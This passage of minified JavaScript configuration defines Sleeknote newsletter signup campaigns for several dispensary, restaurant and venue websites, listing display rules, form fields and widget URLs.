",value:!0}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopgreendoor.com",summaryId:"11cf776d-f52a-43d4-97b7-645e8a62451b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},"input-6":{step:"Form--1"},"input-7":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9b3cb89e-5e11-40b9-b0fc-065127a41411.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9b3cb89e-5e11-40b9-b0fc-065127a41411.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9b3cb89e-5e11-40b9-b0fc-065127a41411.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9b3cb89e-5e11-40b9-b0fc-065127a41411.html"},{CampaignId:"b6651b46-d99a-4ca3-89f4-5665ba7f566e",SplitTestId:"",campaignName:"Embedded Herbology Multi w/ Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-b6651b46-d99a-4ca3-89f4-5665ba7f566e","sn-b6651b46-d99a-4ca3-89f4-5665ba7f566e"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"b6651b46-d99a-4ca3-89f4-5665ba7f566e",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shophcc.com",summaryId:"3a4f2c0d-8da2-42e3-b533-621a76ef2d5c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/b6651b46-d99a-4ca3-89f4-5665ba7f566e.html"},{CampaignId:"d3a10765-8b4d-4e84-b006-1f6c4b94f03c",SplitTestId:"",campaignName:"Conception Nurseries w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d3a10765-8b4d-4e84-b006-1f6c4b94f03c",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://conceptionnurseries.com",summaryId:"28939ef2-849b-47a3-b4e9-56d537bb9249",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"912a5ce5-8970-4ac2-9892-4aa947952e53"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d3a10765-8b4d-4e84-b006-1f6c4b94f03c.html"},{CampaignId:"d9cc1006-b5c0-48cc-8ded-da320c8961a3",SplitTestId:"",campaignName:"The Jazz Club w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d9cc1006-b5c0-48cc-8ded-da320c8961a3",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://nmjazzclub.com",summaryId:"85b320ba-4e87-4c8e-ad4e-1253393c33b1",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d9cc1006-b5c0-48cc-8ded-da320c8961a3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d9cc1006-b5c0-48cc-8ded-da320c8961a3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d9cc1006-b5c0-48cc-8ded-da320c8961a3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d9cc1006-b5c0-48cc-8ded-da320c8961a3.html"},{CampaignId:"9fc378a8-5c80-469b-9cca-c8e7ed80f08f",SplitTestId:"",campaignName:"Lumberjack's Multi Location w/ Email and Bday",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9fc378a8-5c80-469b-9cca-c8e7ed80f08f",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.lumberjacksdowling.com",summaryId:"80bdb4f5-ae8a-4d53-b71b-8481b4debe80",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"},Birthday:{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html"},{CampaignId:"a0a2d1e4-5dd5-47f6-8db2-c9532d497280",SplitTestId:"",campaignName:"Embedded Kushfly w/ Email and Bday",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-a0a2d1e4-5dd5-47f6-8db2-c9532d497280","sn-a0a2d1e4-5dd5-47f6-8db2-c9532d497280"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"a0a2d1e4-5dd5-47f6-8db2-c9532d497280",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kushfly.com",summaryId:"53a0ebbf-fba9-4fd5-9a04-a6e6bf2b20c5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://kushfly.com/sms-subscribe-page":"https://kushfly.com/sms-subscribe-page"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"3b60cf46-ce9d-486d-91eb-9d82e19dbb22"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html"},{CampaignId:"71999717-c427-428d-a744-c1cfe8cf6aa6",SplitTestId:"",campaignName:"Embedded TEST Campaign /w email and birthday *single location*",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-71999717-c427-428d-a744-c1cfe8cf6aa6","sn-71999717-c427-428d-a744-c1cfe8cf6aa6"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"71999717-c427-428d-a744-c1cfe8cf6aa6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://leafbuyer.com",summaryId:"34c489a0-e1a4-4ab5-976e-d9939ccab312",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://leafbuyer.com/sleeknote":"https://leafbuyer.com/sleeknote"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"95929ae6-ad2e-4bdb-8330-11503d959d96"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/71999717-c427-428d-a744-c1cfe8cf6aa6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/71999717-c427-428d-a744-c1cfe8cf6aa6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/71999717-c427-428d-a744-c1cfe8cf6aa6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/71999717-c427-428d-a744-c1cfe8cf6aa6.html"},{CampaignId:"1d231f04-5711-4ec2-b691-e8d8ed3446cc",SplitTestId:"",campaignName:"Popup TEST Campaign w/email and Birthday *single location*",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1d231f04-5711-4ec2-b691-e8d8ed3446cc",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"www.leafbuyer.com",summaryId:"cf51e3f8-6309-4fb7-b0f9-64943600069e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html"},{CampaignId:"027b03ff-72d7-4f62-bbea-a61fa811f5f2",SplitTestId:"",campaignName:"Mint Cannabis email/birthday/multiple locations",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"027b03ff-72d7-4f62-bbea-a61fa811f5f2",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://mintdeals.com",summaryId:"4e1a28fc-fe94-4908-9a42-c4ea32416bb6",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://mintdeals.com/michigan-cannabis-retail-locations/":"https://mintdeals.com/michigan-cannabis-retail-locations/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html"},{CampaignId:"0ef205b9-a5c0-4336-b322-da2c438cb764",SplitTestId:"",campaignName:"Embedded High Rollers Campaign /w email and birthday *single location*",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-0ef205b9-a5c0-4336-b322-da2c438cb764","sn-0ef205b9-a5c0-4336-b322-da2c438cb764"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"0ef205b9-a5c0-4336-b322-da2c438cb764",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.highrollers.me",summaryId:"a4396a8d-0d47-4f8f-bfa0-9bc3c1fc97a3",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"a11c0885-235c-4afc-a70d-bb91a18a4e6a"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0ef205b9-a5c0-4336-b322-da2c438cb764.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0ef205b9-a5c0-4336-b322-da2c438cb764.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0ef205b9-a5c0-4336-b322-da2c438cb764.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0ef205b9-a5c0-4336-b322-da2c438cb764.html"},{CampaignId:"d93f0489-cccf-465a-9f16-a24f59e4f982",SplitTestId:"",campaignName:"URB Monroe Cannabis email/birthday/",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d93f0489-cccf-465a-9f16-a24f59e4f982",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"1efe882e-ed68-44a1-bf8e-91650c7f3040",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/monroe-dispensary/":"https://shopurbcannabis.com/monroe-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1f9108b5-59af-4055-99ef-71caea19de31"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d93f0489-cccf-465a-9f16-a24f59e4f982.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d93f0489-cccf-465a-9f16-a24f59e4f982.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d93f0489-cccf-465a-9f16-a24f59e4f982.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d93f0489-cccf-465a-9f16-a24f59e4f982.html"},{CampaignId:"681beac3-d308-42a2-b680-d17089a33e1e",SplitTestId:"",campaignName:"URB Vassar Cannabis email/birthday/",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"681beac3-d308-42a2-b680-d17089a33e1e",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"b93f3cfb-9210-4c78-b03b-abe6c20a7247",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/vassar-dispensary/":"https://shopurbcannabis.com/vassar-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"a41d9515-520f-47d6-ace8-874393bdc774"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/681beac3-d308-42a2-b680-d17089a33e1e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/681beac3-d308-42a2-b680-d17089a33e1e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/681beac3-d308-42a2-b680-d17089a33e1e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/681beac3-d308-42a2-b680-d17089a33e1e.html"},{CampaignId:"0602868a-c0a5-4483-ad6d-dedd301e6a9d",SplitTestId:"",campaignName:"Green Door Alt email/birthday/",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"0602868a-c0a5-4483-ad6d-dedd301e6a9d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopgreendoor.com",summaryId:"badc7c42-ce1a-4c8c-945f-f732b2c93452",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html"},{CampaignId:"250de425-edcd-4a8e-a2ca-287c2e3f35ba",SplitTestId:"",campaignName:"NW Cannabis w/ 